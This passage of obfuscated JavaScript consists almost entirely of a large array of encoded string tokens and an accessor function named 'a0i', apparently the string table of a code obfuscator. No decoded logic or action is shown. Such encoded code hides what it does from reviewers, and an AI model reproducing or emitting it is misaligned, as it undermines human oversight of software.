ECoCWQi0WP8 rCogpCozmq bsr8W7dcIa WRtdLCksWOjI smkeD8ob EXOBW7jy hCodwSktma W7PQW4bNaq wSouW47dOmoy WQuZW7n0Dq e3zrW6ddTW chRcVmkQWQa yCoaWRvzoG WP/cLmopwby C8kDFmonW4y vw4OWOiy WQSRW4vunq zCo0WPKHWOO ySk7CmoOW40 qmowkSoypa zmoYWQGaWOO W7HNyffL pvVdVLGF ECo4kmkVWRO WPWVW41qEW bCopACksna p8o2oZNdRa hmoinetdIW W6aJzazP W5xcGCoxhWm FmoWd8kXWRa W7FdI3C6WOG WQ7cISkPtSof s293WQZdLG BCk3WQH8W5G W47dPmontfy W6Dirxnc W7yjmrP6 ACoAWPr3aW hKpcRSoLWR8 tqikWRRcQG WQ0zWPDfoW W6D2W6XEcW nNdcOmoWWRm WQ3cOmk3rJS A0H6odC A8ocWRiBW5W WPC6WRyiAW WQ7dOmkWWPra WO0gW55axa mhdcMCo7qW WO/dIt9Rta dbZcJSoBuq DmoiwSk0ea cSofyCoDW5y pmoyWQywWQ8 efXp h8oGW4VdMJ0 W4L9EKtdNa qSkBsCoTWQO xmkTemk3WQS W6pdIYHGW5m wSoBW6vHvW W4FcTmk8qCo5 emo5W4ddJcW x8oiWQaFta hJeZW6ZcHa W6tdLIjSW5m W4a7rqfD WQBcOfT+Ca WRNcVIa1W4u cSkGW7tdUWm t8obaSornq y0yJWPjo W7/dLSk2BrC wZHRrvG kSoEmq WQ51F0tdSq WOJcUrxcHCoR W7GZWO9jWO4 W6/dSqvlW5q FaeqW7fg nCk4W4PWWOW mmoEW7ZcLW W4HUW61pia W5xdLmksxHi WRlcUXtcQ8o7 W5qIAcXS FSkitmk4bG WQ59cCo3WOO BSomoCkxWOS cYrTfqC fCkoW6ZcOMC nmkUW7vNWPG WR1bWOnspW vw9ugWS pHu1WP5p eCo8W4xdMZO WRFdJ39KWOi WOZcSvXPuG WRFcL2e dmkaBSkFFW W6FdUmkVq2W W7Xtta W68XiSoCWOO j8kvrCowWRO WRe0W64EBa W5G/ELTO WQiFWRHgoq WR9PW6P7FG s8orx8kunG WQWWWRepha pmo2jMtdRa DmkUrmo6Cq W7COWRHJba WOxdUCkPWQTk hCkZW4TcWOO WQFdTCkhWOn1 WQaMW6mVBq WQmLWQTSpq AW4MWOOD mCotW5BcTxO maXeWRq WRhdPmksWOj2 uLyoW7zA WRjYWRvloa WRtcJafqW6O W7LuA2JdMW DmoQWP04WOe u8k9zmoLWQG z8osFCoicW W4WHBSkBWOu haT2W4lcSG a3hcS8k1WQK aZKJW6RdMW WPbUW5PxWRS W7qzWP1aja WRNcJZBcNSoB mCkLW6HLWP4 W5/dN8oFtx0 sSkxW73cJ8kC kmofqmo5ra WP7cNCkly8oj ACohWRjVja WRH8EMhcRa W4jGEgu8 FbGWW7D3 W67dOSoHgwm FCkYBmovWPW W4X5BCoBW40 W7NdRCoMvKe BHr3qwC W6eUW7rHFa WPpcUsTwWP8 WQaIW7DWDW xSoaWQS/WPK uSogDCorW5G WORcK8kAC8ok DSondCoXwG W6e/zq5R WPjSiCkrW40 FSodeSkxWRS WPJcLr/cSSoU BCojWQfojW ufZcOcjD cmofW7hcHW fufyW5dcUG W7/dRCoXrNa pGWOWO8g fuJcOmoC W4tcN3PKva W4FdGCoLrai CCkLFmoCya mmo+j1FdRW rs3cIcPK WQiPWP1FdW W4HVnmosWOW bSoEW7xcMhK C8obkSoEWO0 gwBcQmoMWQC FgSYWQ0U CmkqsmkQbW sSkxW6VcJ8kE u8kgy8otvW WR9Wi8oqWOG gubjW6ZdPW W6PLovG/ ewvpW6BdOG yqGPW4n1 uSoCnSoFzq WOebWQjJpq nv3dTSonDG W5ddLCkeqX0 pCoEmuhdRG W4jrBuldUq qSkZW7pcRvu xSkZWRNdTaq WR/cKvvWsa W6dcLSkzsCoA FSo/WOy4WOS WRVcG8knwCo2 z8oNeCo/aq WPyOWRvBoq smoYe8kTWQG WRhcK3KfW6O W6NdV8kPuZO wmokW746eW nmoTi1pdLq j8kLW7hdTSk0 WPJcRsyGW40 tINcGajG f1LuW6ZdVa W59HFefj ArxcOqLW tmkaqCoRW5K W5ZdKCkgyr8 WQ3cStJcJCo5 FmojWQSIWOu bHqcW43dKW W5uVzaDZ WPCGCL14 zmkkFSoD W6CJy1n7 aSk0W7ZdQ8kc WRVcTL50uW tmkaWOBdOSov W4v3W6LyCW W63dGCk6q8ok FmkgDmoDW6S W6P2oCkMWQm WO4DWPLXyq WRldKmkjWO5V WPO7nHS5 W6L2vehdRa asvK W6DBv3nk WOKcW7LADG fCkCW5BdL8kU BYurW55f pSkHW7xdMSkz u8o5W4NdMcy cSoxWQmYxW W7ybWRn1gq ASowWQ4gEW rKtcGSk9WQe umk6CSopWPe j8oBkmobWOO xSoXumo1WRG WOxcVH3cJ8oK W4RdSSoYvIy b0bFW7RdPG DCkhW7FdUCo9 iCknW4FdQ8k1 WQaBWRPpna WQBcR2H9WPG oGv0W4hdTq W4xdNCo5s24 z8kDESojWOu W7ZdQCoHy20 WQj1nSoiWPu W55TzG ESofWQuOW4y W45KnmkSWOW W69TnCojWPK tSkfWQePtq W6P2W4n6fq A8ofWQ0UWOG WPaPWOvuWQO W6BdISktCdG ACo7WQ5BlG W4uGAYfi tCopWOSFWOW p8o/W4xdJIi smo0wSkxcW WQBcOwHSWPC W7ZdS8ksWOT1 W6pdMJ95W5q W6pdPgnEWPS xSoqFmooW4u W65RW5r9WRO W4ZdMmkfwq CSo/WP4 WRJdUCk8WQLL ttxcQmoPWQi yCk9ASoCWOa W6b0CNXz W4X7W45Bpa z0ySWOeC tmkBW5NdQSo6 W6BdOSoHr2S WRFcVh92WOi W4HZj8kaWO4 ku7cPmoxCq AmkFsmoItW W7FcTCor tmknkmopW4K BCoACmkQoW eSouWO/dV8om sSkrW5tdQmoC Eq7cPG9E WRpcPSkJy8oY W78NyXPR uCkilmoeoa W6eqWQPXWPm yCoFWQ8IW5e lSoEW6JcLhK fmowv8ksjW W4q7WOLFW7K W4T2W5XUbq WRRcQ2i1W4u r8olsmkqiW dgmQfJa FxHslXa oKRcPSoEAW W4xdVt9CW5u c8ozW7RcKSkx W54+WO5lWQy v8oYWO0yBa awWnW6RcUq e8olW7hcJ8kC WPxcNMjL W782A8oyWPa jSoEW77dIt8 q2v0WQJdMa W7fpFMJdRq WOdcPCo8W7We A8oEW7b2W5W WP7dNCktWPLA wxHodIa WRNdImohdmkj ECoLWR04WOS WRtcGeTEva W6JcTmk/Dmo6 q8kfD8oDW5G qCoTfSkXWQO W5LoBu7dLW mmkjW4RdOW WPO6nHS5 bhbsW6VdTq rKOvWOWm v8ownCoojG WQ7dVSkoWOvM C8k9rSkHWPq W4FdGSoZAqa gCoAnSklEa W4n5lCkZWRu dmoqWQOUwW W7XvshxdSq depdTmoOWPS WPOQWRKEoG BCoYqCk/aa W4hdICkdqX4 y3f3WQbf vSkms8oJuW WQSCWO59oq W7RdUmoWgx8 bmk8W7JdPfi WP7cSMv/sW y8kHhCo0 WPO5W79znq a09eW4BdVW W412WQjDmG eCkrpSorW44 W5hcPSo7EJ8 nSkqWPZcVSo8 W4m4WOrtW7K ESoTDmkXaq W4vSyLvI q8oVWR0XWRu cmkKW6HPWPG WP7cUNvtrq W61zxwNdUa zSoFa8k0WPq WQ/dQCktWO9P wmoiWQ01WPm CmkoemkY WPxdJSkyWQDF FSo6WQT7iG u8ogW79YdW iCojW6pcLMm AmoJWOnfdq W5hcGmkuwbi WQZcQSkMESoT DSoCkCklW4u W4BdPCoBzuG W7yiyGLR DcCVWQ19 i2ZcOSo0WP8 vmoKWPGPWQW ySo2WP8NwW vcf/xW WQtcQZ4OW48 yv3cV8oyDW tsn6vgC CCoZcmkI W4ldNSkuyWC W6Tvt2ZdSG WPFcJaBcV8oF WQJdKCkvWRmR vZTVsq n8ozW6FcL34 dZXbDte EhTVlJq mdW8W7dcUW imoYg3RdKa W6RcL8kzwmon WRdcNYVcHSoo FvBdPazu W45WDv1M h8oZWPBdVNK C8oxd8kEiG j8owW6pcNxK jSkoWRWVWPG CmoTtmk2WP0 vxnshWq nSouW7BdIsa W4mEWOb3WPe ymkPrCoXwa WO7dTmk+WRqn mCkTW6LHWOe yZ1PCfa DCoafCoOcq WOesWR9nnG WRpdQCkdWP5Y A8o2WQnepa W4ruj8kGWRC WOFcIZGQW7S Fq4NWOKm ESoMfCoQWOm huznW6xdSW jfKoW6Wp W49TjCkrW40 rSoGW5ZdLtq WPa7WPj5hW p03cPmoxFG j8kjW4JdU8o3 j8opW6/cNwO W4JdNCoWBb0 wGr9tMe W6arWPfuyq W509WPzQWQa CeDTmZy CSo4WO05WPe WRJcMhfRbG WPKHCSkzWPG E8kTyCo6W5u gmkSWR3dQ0O W490W7WFCG W7DSW7qaBG FCkKmSkPWOG WOddNmk+WR9i zCo4WO05WPe z8ocWQ4JWOq q8oqWQePua k8k4WQyNW4W W7/cRSkNnb0 kSkQW7vZWPW wqesW7DK cmkiWQjTWRy WOq1BCkkWOW WPRdVCkOWRXm W4L0W71AkW qsD/uMG WRddPCkZWOnm WPVdU8kPWQnp smoLlSkkW6G amkQWORcMs8 W5pdJSoYzJ8 gSoKW5ddMdO W5dcHIbbWOq W7FdPYDFW5q WPZdICkoECok bSo4WP7cM3S vmonW7VcK8km WOxcG35VsW W67dOSoYyqu WQdcMSkkxSoY WRpcTJCTW5S WQf0W7zDFG Fmklx8kQwa DmohWR7cJZW ASkJW5RdTSoB BCkPyW aCopBa WRxdT8kmWOnV bSkIphRdTa W6ldUCoNyai xSozw8kvnG aZS2W7tcGa uSoFWReH DSopWQ1Fiq WOhcUMrZCa WOOFWQ1dW7i Fmkewmo1ua W71nW4OwAq W6ldUSo0yWu W5pdNSkyk8kg DCkIW47dPmoM Emoqs8kjca rHZcHX5c WRWHWRPWmG WQaBW4jjia B8kruSo5W5O CfFcVqrx W7/cQsuBWPm vKW8WQ0a WOmGW6bdvW o8osWR4CEq lSkmW6PMW5W W7fmECkGWOO W4xdO8oUAJG WQdcSmkCq8o9 Eq4nW6b3 W73cL8kfBCoe DSoZjmkvWQG wfv2aYW gKbyW6/dVG tSoFr8obxa W5m+ArT7 pCkRxCk2WPy D8kfq8o1 W7CViq52 gmkvW4JdU8oB zSoTWOW3CG tMBcPmoYWRC W6JdTCo7yW nSk+W75MWOa zGCUW5jd W71KlSk5WO8 Amk/ygtdUa WRJdL8ktrCoA W73dSCo5EHu WPKXCmojW4e nSkVWQeJW54 WRlcVtFcM8oO AWdcPHKD vmkNWRVdTWq kamTWOmD utX0u24 WOxcH31cWPS F8oZWPqfvW abWlW6hcJG W7r5p8oxWOG WOVcO8kPy8oC ou7cVavb WPxcTHxcG8oY W5TKnSkmWO4 DGNcUW E2apWQGD vxfvdGa twDznqG CmkRWOZdIcy WPZdUCk1WRGy WO3cQb7cMmoO W5bODKK nLCMWQfn W69vW5GgCa W6RdTNGzW5S yCo+WPmuWP8 z8kUa8kQWOC EG0xW7Hr WPWfWPrhiW sSkCW6NcL8kt uCkrW4BdUmoD W79vvtJcUG W4hdHJS9xa tSo3WPmgCa WQlcOsi FCk9vCkGzG W73cRsinW4y WQaYWQa oCkVW79bWOG i8ocW6pcGsi dge0vNi WRdcQhWJWOi hmkbW4ldOmkC W4HTCK0 aNxcRSosWQi wSoFW63cG8ot W6FdLmo5thm W6JdTCkfWPX+ xM16mJC j8oKW6tcMMK DSo6W71HW54 uYH3q3G W7VcNCkbsCog WPRcLNXHsW rrPzW6ddOa WRNcJIxcO8oK WO4+W5nX lmkgjCofWOu WRZcRqOaW5K g3lcRCorWOC W4VdNmk0rqm iHq+W5xcPq cJOafWq emo/W5ddNcy W7ntW652oG WQ0VW7bJtq puBcO8onna ySojW6CNWOK WRvtshBcSa edKIW7hcJW WR8zWPLFAG iCkPW4i jLDp W7mLFaO tCoTWOfXWRm BcyjW6zh gSk4W5/dLwa CcCpW4fr lCopW7lcNga vSkUFCoHWPW ESoEWQSOWO8 WPX6pmoCWP8 WQhcUSoDW40Y dwX2W6tdKa xhOJAJi vSo9fSkoWPG WP7cUSk6ymog t8oOWQayWPy WRxdQ8kpWP5j W4VdJSkftb8 W7eLAqLR W6ddUmoWu30 W4NdNSoDxrO lmkfW6PNWPu B8oVWO95la W41FFCknWOK yaNcU0ze hMtcRCoTWQy FCkAW4pdUCkP CSo/WP4DWOW wmknD8oDW4i zSoam8kSWOS g8o0WPNcJW fSkzW6ZdI8kH W6XJqwvh pmkNW4JdQmkU WP/cKCkhzmof DLGXWOKe WPxcN8ohzSof tSohdmktWPG ASkAqCo5qG qwy0W7hcHG WQazWPDuAG WRtcOt5eW5e W7VdOCo1BHq WPtcTWe W45KzLDU ECoKWO83WOK bLblW6ZdVa DSkFW7CCla WRhdRSkoWO50 WO3cSrxcJSoW nmonW7lcHq ASogWQ9slW xCoDnSoooG d8oIW5ZcS8kI kSopWRZcKwi WQOgWOThnW WQSKmSoyWP8 WP1MmSklWOG WRlcVqFcJ8oY W4HTAmolWOe qSoDvSkBnG WQCgW7rzFa CSoGWP80WPy W73cRsifW4O wmojWQWKsG W4n1W7vqiq s8kAW5hdPSoA kSojW6pcLq neZdUXTF B8oiWRLRWPu CSk/sCoeWOO pCkKixVdSa A8ouWQGPWOq WO4TWPbQaq WRtdRSo6uh0 sYVcRZPJ p8k0cmkOWOu WPL3W4nQcq WR/dPmoVCG0 pe7cL8oZBW vmkvW47dU8oH x8oqWQeLrG WQOmWODMja vCkHWO/dP8oC mCoEW73cG2i s8o7tSoUW7G DmkOWRpdQX0 g8ouy8oFWP0 E1uDW7fA BSk1tCoPWOC WRpcVr3cJ8o/ imkCW5/dO8kP WORcOrJcSmo0 W5LzW5PwfW wCoOWO3dLwa ASk8zCojWO8 WRddPCknWRXU omoAW7ZcJSk8 WRC1WRPi nrddVXCu W7hcNCkWrmoT W7fYW5HDaW rmkmWQJdIYK ESowWQLrCG n8oXb3xdTa WOrPjCkaWOC CCo4WO0 W4/dG8kxCYS WPFcIIHKuW hSo1W4RdJZ0 B8k/EIpcUa n8oWWP8LWOO W6xdNdq1W4u WP7cH2z2ta W7nxgSkbWOi t8oWWPpdGcW WQ/dQCkuWO9P dh4GuNi uSkvW4/dQSoA h8o/W5hdMW W6BdN2POW4q hmoNW43dJd0 bNVcOmoHWRC W5H9xZtdKa WOVcRb7cMSk8 W6NdU8oZDG WPxcGSoqe0m fSkbW7BcJSka WQlcVxv0tG W5BdJ8kzrHy W4tcQmoYW6Wc W5CHAqzR W6ldNtL9W5a WQiLWPLGaa WOxcHNb1sW xSkZWOddTHe zCokqSkDnq W5rZW69AAa WQv4kComWRS W4TUF1nL FSofrCkTWRK W6XtsutdSq W6xdKI9ZW5e rM5Bz2q vSoWwCk/WR4 WQtcPtGCW5a v8oAWQfpaq W4OpCw3dVG yYlcQazc wCkJWR3dSqO u8kzsCoiFW u8owmmkCWRe FaezWQ4e W4vKlCkmWO4 eYGYW6ZcJG eCo1fghdJG WQuBcYlcVq w3qdWRi8 e8ocW6ZcHCkC Cmkeq8o1ra z8ogW6yFEa W65VW5rYjG W7XKEMZdLa WPbvW6b9yW imolWQuPWPS gwBcOmoNWRC WOhcOfZcNCo1 E8kAz8oNWQK hmolW5dcISk4 k8kUW69cWOu W7/dUCoMsG WPT6pSoPWPm DCkSEfFdRa xYb/q3G zSoQumkLlW hw3cHCo2wa W6FdSCo5Aaq rcTRsMe W48jc1pdLq vCo0imkzWQa W6RdKJ5/W58 pw8CW7tcTq FSonWRrikq ACokWQ8mWP8 WRlcHSkjC8oT k8oVox3dOW m8o4j3VdTq oCkYW7pcTSk5 W6/dL8o/zHW BCohW7eXWPu fCkmWR7cICkd W57dPaTSW7e j8odWQVdHYa usTVzg8 uSoyWRacsG WRRcMK1oWO8 h8kmd8oiEG uCkuEmoClq cmooW7tcVMi ASkjx8o5rG cmoUW5BcR8kw A8omWRj5ja fv3cHCoDWQO iCkLn3JdRW rCkWuCoKWRG sSoCuW WQxcVNzXWOi mCoNbmkZWPa t8oGW7NcUbC WRfXWR1bma vmoQWPrtga WRNcUh9QWPa ySoRWQ9+iG hSo/W4C WOZcLmk+CCoP fSojW57cJmkA WQNcNX3cN8om WOZdSCkOWRXp g8o+W4ddJte o8oTmhxdTa W6RdUSoJCL4 fmkTgCk/WQO b1DeW67dVq W6aLAqzR WRdcTd/cUSov b2i5sIi aZGRW7FcLW vSk5W7pdSqS fmobpCoBlq W7NcLmkwvCon p8kuWOjzoW W4XXwhxdLq fw1VW7NdIW i8kCW5BcH8kk sSojWQibWQG FmkwuColAW ySkYASoCWQW nSkormoIbW rmkVWQxdRre WOhcVXtdKmoP W7CSBGDT W7VdUmo2DKO C8kiymkwW5O W5rmAfldRG xCkLbmkDWRC WQH4gCoUWPa wCklCCojWQm WOZcQIfmuW omksWPSCzG vSk9q8oiW50 WQJdNIvQWOC qmkjAmkqpa WQ4EW4XmAq CXtcHcHL W6ChxYjk A8oqW6Lvjq yCoEW7bLW4W ALTOW5rz tSkBW4/cTCkx cmoVW6xcG1G CtzDBwK WPHIlCkNWOW WP7cQ8kjt8og ASkEWQyTWPG W49ZiCkeWOu B8oiW6POWO4 t1XZidu rSo+WQujWPu zWyFW7nN pCkLW65LWOO W4GXWR5lWQa W4pdV8oJBb0 W6r/W6PujW W6FdNCousqa WP/cVvvxAG W7LefNldTa W71ofIFdGa d8ocW7VdMSon rYaKW63cLq EmkjWRFdHZO W5xdGqb5W5e W7v8W6qpka WOC+WOboWQq WQ0GWRv/AG ySoyWPBcQSo3 CGG3W4ny aCoKW4xdIYi WR7dSCkdWOmQ WQS5WQXBdW F8k2s8oRWRi W6dcPmoGqZq W73dHSkbtCoA wSkvaColCG aSocW5ZcUmk2 kSosW47dPSkO EXrvueO nmkds8oI DWNcSHTi W4RdLCkdrHO CaxcPGuD uSorimkPWRW WQdcPsisW4e WOC/WO5hyG W7CQW7TNFG teWOWPyy jf9oWQqc ySodWR8gzq u8oiWQaUsW W5hdKSkdsX8 gSockmofW50 ySoIW5bHWPG jCkJW5jJW5u WRJdL8kArCoA WOm9WOn+ea WPGZDh9k DmkzzSoyWQ4 WRy5WRHkpW WPpcNCkg luVcNSoWFG WQBcTeTICW FaTEWRCe W4JdGmoerx8 W63dR8kTzG o8kMW511WO8 WPpcGCkyESof W7pdKIjSWO0 lCkoBCoaWOO cxhcS8kPWRe fmo8W4hdKgq".split(" ");a0i=
function(){return y};return a0i()};